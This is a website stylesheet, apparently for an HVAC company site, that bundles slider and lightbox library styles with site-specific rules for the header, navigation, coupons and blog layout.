.icon-money:before { content: "\e028"; }

.icon-home-1:before { content: "\e029"; }

.icon-clock-o:before { content: "\e02a"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("../images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("http://www.hi-techhvac.com/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("http://www.hi-techhvac.com/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("http://www.hi-techhvac.com/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("../images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("../images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #1a9bdb; padding-bottom: 0.5rem; color: #111; font-weight: 300; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #1a9bdb; }

h2 { color: #1a9bdb; font-weight: 700; line-height: 1.2; }

h2 i { vertical-align: middle; }

h3 { padding: 0.375rem 1.25rem; border: 1px solid #ccc; color: #6c6c6c; background-color: #eee; line-height: 1.3; font-weight: 700; text-shadow: 0px 1px 0px #fff; }

p strong { color: #1a9bdb; }

.h3-box { border: 1px solid #ccc; border-radius: 0.625rem; overflow: hidden; padding: 0 1.875rem 1.25rem; margin-bottom: 1.875rem; clear: both; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; border: 0; border-bottom: 1px solid #ccc; }

.h3-box .special li { font-size: 1.25rem; }

.button { display: inline-block; margin: 0 auto; text-align: center; border-radius: 20px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); color: #fff; padding: 0.625rem 1.25rem; background: -webkit-gradient(linear, left top, left bottom, from(#0497e1), color-stop(50%, #0497e1), color-stop(51%, #0088cc), to(#0088cc)); background: linear-gradient(180deg, #0497e1 0%, #0497e1 50%, #0088cc 51%, #0088cc 100%); border: 1px solid #64cbff; }

.button:hover { background: -webkit-gradient(linear, left top, left bottom, from(#0375af), color-stop(50%, #0375af), color-stop(51%, #006699), to(#006699)); background: linear-gradient(180deg, #0375af 0%, #0375af 50%, #006699 51%, #006699 100%); }

.button.secondary { background: -webkit-gradient(linear, left top, left bottom, from(#42b842), color-stop(50%, #42b842), color-stop(51%, #429942), to(#429942)); background: linear-gradient(180deg, #42b842 0%, #42b842 50%, #429942 51%, #429942 100%); border: 1px solid #58d658; }

.button.secondary:hover { background: -webkit-gradient(linear, left top, left bottom, from(#359235), color-stop(50%, #359235), color-stop(51%, #337533), to(#337533)); background: linear-gradient(180deg, #359235 0%, #359235 50%, #337533 51%, #337533 100%); }

.heading { font-family: "Titillium Web", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.frame, .picframe { border: 8px solid #fff; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.375rem 0 0.25rem 0; padding: 0 0 0 0; color: #666; font-size: 1.125rem; line-height: 1.2; background-repeat: no-repeat; background-position: 0 50%; font-style: italic; }

ul.special li::before { font-family: "hlm"; content: "\e007"; }

ul.special li::before { font-style: normal; color: #1a9bdb; margin-right: 4px; vertical-align: middle; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0 0 1.875rem; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.45)), to(rgba(50, 50, 50, 0.45))), url("../images/header-bg.png"); background: linear-gradient(0deg, rgba(0, 0, 0, 0.45) 0%, rgba(50, 50, 50, 0.45) 100%), url("../images/header-bg.png"); padding: 0 0; text-align: center; }

header.page-header .logo { margin: 0; position: relative; z-index: 5; }

header.page-header .tagline { margin: 0 0 0.625rem 0; color: #0497e1; font-size: 1.25rem; font-weight: 400; font-style: italic; text-align: center; text-shadow: 1px 3px 3px rgba(0, 0, 0, 0.75); }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #1a9bdb; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone-message { color: #f26e24; font-size: 1rem; font-weight: 400; line-height: 1.2; }
@media(min-width: 641px){
  header.page-header .phone-message {
    text-align:right;
  }
}
header.page-header .phone { color: #fff; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; line-height: 1.2; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; text-shadow: 1px 3px 3px rgba(0, 0, 0, 0.75); }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0 0 1.25rem 0; }
  header.page-header .tagline { margin: 0 0 0.625rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: center; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 -6.5625rem -0.375rem; }
  header.page-header .tagline { font-size: 1.25rem; margin: 1.25rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 5rem 0 0; text-align: left; position: relative; }
  header.page-header .contact .phone-message { padding-left: 1.6875rem; }
  header.page-header .contact::after { content: url("../images/icon-header-phone.png"); position: absolute; right: -4.375rem; top: -0.625rem; } }

.contain-to-grid { position: relative; z-index: 3; -webkit-box-shadow: 0px -5px 5px 0px rgba(0, 0, 0, 0.3), 1px 2px 8px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px -5px 5px 0px rgba(0, 0, 0, 0.3), 1px 2px 8px 0px rgba(0, 0, 0, 0.35); border-top: 1px solid #4c4c4c; border-bottom: 1px solid #4c4c4c; background: -webkit-gradient(linear, left top, left bottom, from(#222), color-stop(49%, #222), color-stop(50%, #111), to(#111)); background: linear-gradient(180deg, #222 0%, #222 49%, #111 50%, #111 100%); }

.contain-to-grid .expanded { background: #111; }

.top-bar-section li:not(.has-form) a:not(.button) { text-shadow: 0px 1px 0px #003f54; }

.top-bar-section li.active:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover { background: -webkit-gradient(linear, left top, left bottom, from(#0497e1), color-stop(49%, #0497e1), color-stop(50%, #0088cc), to(#0088cc)); background: linear-gradient(180deg, #0497e1 0%, #0497e1 49%, #0088cc 50%, #0088cc 100%); }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar { padding-left: 18.75rem; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 47px; top: 0px; left: 0; position: absolute; display: block; border-right: 1px solid #3a3a3a; border-left: 1px solid #111; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:last-child:not(.has-form) a:not(.button)::after { content: ""; width: 2px; height: 47px; top: 0px; right: 0; position: absolute; display: block; border-right: 1px solid #3a3a3a; border-left: 1px solid #111; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { content: none; }
  .top-bar .dropdown { background: #111; }
  .top-bar .dropdown li { border-top: 1px solid #41b1e9; }
  .top-bar .top-bar-section li:last-child:not(.has-form) a:not(.button)::after { content: none; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { font-size: 1.125rem; padding: 0 1.5rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #1a9bdb; color: #1a9bdb; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #f58e54; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #1a9bdb; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #f58e54; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #1a9bdb; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #1a9bdb; -webkit-transition: all .5s ease; transition: all .5s ease; color: #f8ae84; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #9bd6f3; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #1a9bdb; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #0a3a52; background: #157bad; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #0f5a80; }

.paged-results a.page-notselected:hover { color: #fff; background: #157bad; border: 1px solid #0a3a52; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Titillium Web", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #1a9bdb; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Titillium Web", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

